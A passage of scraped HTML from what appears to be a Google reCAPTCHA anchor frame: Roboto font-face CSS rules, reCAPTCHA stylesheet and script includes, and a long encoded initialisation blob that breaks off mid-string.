  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vyWrSNvuseHc5D4kNf4Suw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vyWrSNvuseHc5D4kNf4Suw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vyWrSNvuseHc5D4kNf4Suw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w57DiMKlw47Ci8OOO8KYRQLCtFDDhcONwojCp8O1w7PCsMKXA8O2w6k3Xlh/NVDDpMOTKcOAwoNIw6YKw6jDpsKOw6cvwp7DmcKVZ8OEw4Bhw5cXC8OwbjTCu3/[base64]/wpLDt8OkKMKuw7vCosKZw7dWQnFWwrbCjybCtcKywrLCr8KpHMOOwqXCihtqw5DCkkIAwpfCqE4xwqE6wrnDhnE6wosnw43CvsO5ZTHDpnrCnSHCiykEw7LDnknDvhTDi1fCp8K9w7PCiUYbT8OFwo/[base64]/DlXTDgmNyHylawqXDiWPDmRPCgsK2LHHDnsKvTz/CpsK2GD0fPzZwPS58NVvDiQVhwod3woczPMOJc8K9w5fDlDhCD8Oqcn/DrsKqwqjCoMOZwqfDs8OSw6PDky7DvcKbBsKfw7lowpvCqmPDunTDiXVZw7plQcOfIirDvMKTw41jZsKPJG/ChQk2w5fDicOAXcK+wo9gJcOMwoJxRsOaw4c2A8KsBsOkWCR2wpbDnAjDl8OiFsOwwqvCvMOywqx6w4DDq2vCisOYw5bCrmHDjsKewptfwpfDozhhw45GUWTDt8KQwonCsC1PZsK4WMKUGhdMF3TDucOKw4nCqcKKwp5twpPDlcKJRhInwqLCiXzDncKEwqViKMKWwr/DhsKzei/DgcK8Z0rCigAhwonDiAQDw6RAwoh1w70Kw7LDrcOzB8Ktw6taRAE/BcOswp5Qw4smQg11KDrCnXnCgFdYw7vDmTJFHVY+w5J+w4/Du8O7ccK7w53Cl8KeKcOcNcOEwr8Mw4DCshFQwrldwrJBNMOgw6bCpcOIfXDCosOVwq93BsObw6jCoMKTK8KMwqtDST/DilsMw5XCiibDs8OTIcOIHR1/w4fCrn0+wqFPZsKoPG/Dk8K7w6ENwo/CqMK8fsKjw7IWFsKnPsOtw5sWw4FAw4XCkcOgwoEDw5DCrMKhwoHCmsKfF8ONw68QC3MWTMK7alXCvUTCkwTDksKYWVUsw6FXwqwNw5XCpSRaw6fCmMKfwqg/OsK8wqvDpjY6wpp0alDCi0Arw4xGGj9lQW/[base64]/[base64]/[base64]/[base64]/CjxrDkxBeXsK2w5dAwp/CqsK5w5TCtT7DlcOUw4smGTXCusOvw4LCrWvDuMO7wqvDiz/Cj8OpdMOkXFU4AwDDnhvCv8K+K8KCO8KGe0xqVx9iw4EYwqXCq8KLOcOMDcKDw65gXzhswpRcKmDDpDxxUXLCohXChMO2wpvDhsOxw4N+cnjDvsKOw7PDj1oJwqZnPcKBw6bDtBvCowl1E8ORw5MKOgcKBMO9IcKCXx3DmQPCpz05w5PCon1/w4jCiFpxw4HDkzkkTwEWIXzCgMK4DwwzXsOQfiwiwq1NJRIaG3Y7DiYgw4vDu8K3woLDknLDvgxiwrYhwovCql/CoMONw7sxAiUrJMONw53DgH9Dw6bCncKLZlHDrMO5PsKVwrkmw5bCvyAPEBASCx7CjmRwUcOgwrcKwrVuwrxTw7fCtMO/wppOWnU0BcKsw6ZNbcKIUcOiDgbDlG4qw7DDhnnDqsK3ZG/DhMOBwqbChkF7wrLCqcKbFcOew73DuUIgBBPCosKpw47CpcOwFipVQyoKMMKhw6nCo8O7w4/CgQ7CoSPCgMK7wprDnhJ2HMK5W8OaM2J3csKmwoQ8wrJIRCjDs8Kde3gFd8KhwrLDmwhCw6RlFl0QSFPCuX3CjcKnw4PDqsOZBy7CiMKawpHDt8KkbAF8A3/CssOVV1HClRUxw6kAwrBxGCzDo8Oxw4BTKVRmHcKCw7tHDMOvw7V2MDQhAy/DgwMkXcOJwppgwpfDvUDCpsOAwr98TMK6RGt2KAwTwonDo8ONdsK8w43Djhd2USrCr28awp1Iw5nCl21iARQpwqvCqiAAW30jA8OTRMO/w78Xw6XDtCTDnkplw7DCnjUHwo/CqFgYFcO1wrpaw4LDrcOxw4XCsMKiDMOvw4XDu2EPw4N0w5F5JsKrL8KDw5oVZcOOwqIbwooCSMOgw70KOwnDv8O+wpEAw5wcTsKWeMOKwpLCtsO5Qh9fcCDDsyDCrSbDtMKXWMOmwozCk8OyBhAnMxfDlSIlEh5cGMKDwpEYwpQ+R08oOsOCwq0TdcOXwq1/[base64]/wpRRw4FaMsKPJMKgRngkIVbCq8OUVhRwwodUwrNCKsOjaEYKwq/[base64]/wpHDg8OMSwsYY8Krw4vCnHFbe2R3wo/CkMK+wpNLdB3CksKhw5fDl8K3wq3Cpi4Hw7REw4bDkw7DkcOXYnZQHW8aw4B8VMKZw65eJFnDhsKUwrbDsFEUH8K2BMK3w7oqw75fB8KfD1/DhjIJZMOAw45YwpgdQGVpwpMIMlnChxrDosK0wodjE8KXdGjDg8OCwpzCpQnClcOqw4DCq8ObXsO8BW/[base64]/Dq1tfPjBow4XCumfDr8O3w40Fw5YgbyIkwq00C1MvFcOXw4Nkw6lEw4lzwrzDjsKtw4XDpCDDtn/DhMKkahx/YXzCg8OZwqLCulPCoBxTehjCi8OYWsOvwrd7HcKbw4/CssOnJsKPRMKEwqkSw5Efw6J8w7XDolDDl1lJfsKLw7Alwq4xcwlgwpIGw7LDqcKBw6zDnmFnbMKbw4HCqG9UwozDosO2TMOafXrCvwrDmSTCpsKNbULDucKsacORw59nbg03Nj7DoMOGZDPDlUsbeDVQeFnCrm7DtcKkMMOhOsKvdWDCuBzDlT/DinNtwqcxZcOzWcKRwpjDlEcYYy7CpcKiFCdaw7Rew7o6wrEcXzRqwpx6LknCljDCo19/w5zCt8KDwrpgw6fCvMO6SywvVsKcd8ObwpBtTsK9w79WEXc5w63ChHMfRsOYQsKPOMOIwokxc8K1wo3DvSsVHQIOQMOZNMK5w71ebHTCqw4OecK+wp/CjHjCiB9zwqrCiDXCuMK3wrXDnypvA3AOFsKFwrkbMcOXwo7Dm8Kgw4TDlj8Kw4ZDRFxxAMOww53CsCF3RMOjwqXCsG47FnzCum0xesKkUsKiUT3CmcOmT8Oiw49Fw4XDvW7DrhxgYw5hJSTDoMOOIxLDrsKCP8OMLXkZaMKEwrdPaMKsw4V+w4HCtRvCnsK/aWzCnhjDt3XDvsKow7ovYMKUwoPDgMOaNsO7wo3DlcOIwq1Zwo7DusK0PTQ0w6/Dt00FNw/CvMKYZsODOloTTMKlSsKnUF0uw540HjLCoBPDnnvCvMKsJ8O+J8KTw6dGeElpw657J8OgdVM9XS3CisOyw4cBLElmwo1qwrjDoR3DqcOfw5vDtEQ5KxIDW3wJw653w6sDw7UqH8OUasKWV8K0Q3wtHw7Ct3ZLQsOGQ0wgwqrCqgtNwq/DilfCs1PDpcKVw73CksOPJsOvb8KpNDHDgnDCu8OEw6rDmcOhHAfCoMKvVsKjw5fCswzCs8K9EcKXNhtiZyU6CsKhw7XCtVHCrMKGD8O/w5rCthvDg8Ofwpg4wpcMw74dJcKpBjLDscKxw5/ClMOew5Imw5w4fSzCqH1GGsOJw63Ct1/Dg8OBfMOBacKNwohJw6LDhgrDkVVYVsKjQMODKkJwAcKrdMO5woUpM8OdQF/DqcKcw5DCp8KbZXrDuXYOV8OcdVjDnsOGw4IDw7RTFTIcXsK9JcKzw7/[base64]/DhMKHLiwpEnJbwrfDucKhw6jCr8KewoA2w6bDqcOtwptPdMKgw7/DuMK9worDlVZhw6TCicKDY8ODY8KFw4bDmcOvdMK4ah9aXjLCq0c2w6x/[base64]/CoyLDqMO5w7AKw7psw5woMsOQwr/ConYxwo49Zj4jw6jCugvCrQRywr4Pwo/DlgDDsxjDgMKPw7ZDEMKRw5jCmUp0IsOOwq0kw4BHacO1YcKiw7FOYB0Pw71pwq0CLSFBw5QJw5djwrY1w7oICR4eHy5Gw49bBwp/I8O9SjTDtlRMNGBDw7JbacKWfWbDk3fDl3RwfknDgcKFwq9lMmXCl0/DpWzDgMOmfcOJEcOsw4ZWVcKFecKjw4I6wr7Dojl9wrchIsOfwpLDscOXWMOqV8OCSDbCmMK5a8Opw6Fhw7hOF1waUcKewpTCvmrDll/DlEXClsOIw7RCw6gswqjCkVBNPU9Tw5RvfBPCigAAYizCqzHCpk5lBjILKRXCmcKlP8OnXMO/[base64]/[base64]/[base64]/DksKYHFjDpMOxOG/DuzTDn20aw4rDpCM9woUJw4XDh0A0wrYmd8KNLsOIworDnhknw7/CjsOrdcO4woNdwq89w4XCjmERIX3Cl2/[base64]/CuFISw5BvwrnDvz/Dtw49w6TDuzfCmsKAw6AlFcK2wr/CmDnClk/Dr8O9wpw2UFQGwokNwrQjKMOOL8OswpDChCzCtGPCkMKhSzdvbMOzwqHCpcOhwqXDpsKhImwjRhvDkxDDrMK7RXYMfMKkfsOSw4XDiMOyIcKYw6QvTsKQw7NdL8Ohw4HDpT97w6nDnMKUb8OFw581w5NJwojClsKSecKTwo0dw4jDjMO2VEnDlnsvw7/[base64]/ClnBGw7peU1PCgsKMw6TDkx7DlcOtwrsKwrE4DAjCqWIhclbCvXPCv8KgIMOfNsKGwrnCl8Oyw55YGsOAwoB4YUzDqsKGKw3DphEQMQTDqsKAw5PDtsOxw6NmwpLCnsKPw6ZSw49Rw6kTw7/CpDpFw4kZwr0sw7I2T8K9eMKPQ8Kiw7AVGMKqwp1wU8O7w5c/wqFqwpw1w5TCnMKbNcOEwqjCqy4Pwqxaw4AbAC5mw73Cm8KYw6fDpT/CocOaIMK+w6UtKcKbwpRZQnjCtsOIw5vCvSTCkMKNEsKNw5PDoHbCnMKzwqM5wpbDkCJjHgsSUcO5wqUDw5PCnMKVXsO4wqDCqcKVwoLCsMOtCyozPsKNVcOmfRkfM0DCsw0Mwp0SUQnDtsKOLMOAXsKtwoIAwoDCnD9Uw57CkMOgUMOlLF/CrMKdwqV0XSjCl8Ooa398wrYmMsOZw6Qlw6nDmAzChVXCrCHDrMOQO8K7wpfDpgzDusKvwpzClAljGMOFA8KFwpzDt3PDm8KdYcKjw7fChsKVGHtuw4/CkVfDrwfDgHVjXcOeTHVwC8KCw5fCucKgdEfCpAnCiivCr8Ohw7J1wpBiY8O3w5zDicO7w7QIwrtvPcOrKXtMwq8xUmzDnMOwcMOWw5zCj